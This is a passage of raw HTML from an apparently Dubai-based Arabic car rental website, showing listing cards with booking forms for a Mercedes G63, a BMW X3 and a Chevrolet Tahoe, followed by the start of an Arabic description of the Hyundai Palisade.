                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/ar/rent/43-mercedes-g63" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        &#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Mercedes%20G63">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/ar/dubai/rent/95-bmw-x3" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/d50d6b20aff1409a8607eed0276c69a5.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/d50d6b20aff1409a8607eed0276c69a5.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/ar/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/ar/dubai/rent/95-bmw-x3" class="card__link">BMW</a>
                    </h2>
                    <div class="card__caption">X3, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                &#x645;&#x62D;&#x631;&#x643;: 2.0L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    &#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;
                                </li>
                                <li class="prop-list__item">
                                    &#x645;&#x62B;&#x628;&#x62A; &#x627;&#x644;&#x633;&#x631;&#x639;&#x629;
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/ar/rent/95-bmw-x3" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        &#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20BMW%20X3">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/ar/dubai/rent/122-chevrolet-tahoe" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/25fdbf34e79a47fbac08c4e680ca16d0.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/25fdbf34e79a47fbac08c4e680ca16d0.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/ar/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/ar/dubai/rent/122-chevrolet-tahoe" class="card__link">Chevrolet</a>
                    </h2>
                    <div class="card__caption">Tahoe, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                &#x645;&#x62D;&#x631;&#x643;: 5.3L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    &#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; 360
                                </li>
                                <li class="prop-list__item">
                                    &#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">7</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/ar/rent/122-chevrolet-tahoe" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        &#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">&#x62D;&#x62C;&#x632;</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Chevrolet%20Tahoe">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__section content__section_type_mobile">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">&#x639;&#x646; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; Hyundai Palisade</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                <div>
<p class="MsoNormal" align="right"><span lang="ru">&nbsp;</span><span dir="RTL" lang="AR-SA">إذا</span> <span dir="RTL" lang="AR-SA">كنت</span> <span dir="RTL" lang="AR-SA">تبحث</span> <span dir="RTL" lang="AR-SA">عن</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">لتأجيرها</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">وتحتاج</span> <span dir="RTL" lang="AR-SA">إلى</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">دفع</span> <span dir="RTL" lang="AR-SA">رباعي</span> <span dir="RTL" lang="AR-SA">فسيحة</span> <span dir="RTL" lang="AR-SA">مع</span><span dir="RTL" lang="AR-SA"> 7 </span><span dir="RTL" lang="AR-SA">مقاعد، فإن</span><span lang="ru"> Hyundai Palisade </span><span dir="RTL" lang="AR-SA">هو</span> <span dir="RTL" lang="AR-SA">اختيارك</span> <span dir="RTL" lang="AR-SA">الأمثل</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">تقدم</span><span dir="RTL" lang="AR-SA">هذه</span> <span dir="RTL" lang="AR-SA">السيارة</span> <span dir="RTL" lang="AR-SA">الفاخرة</span> <span dir="RTL" 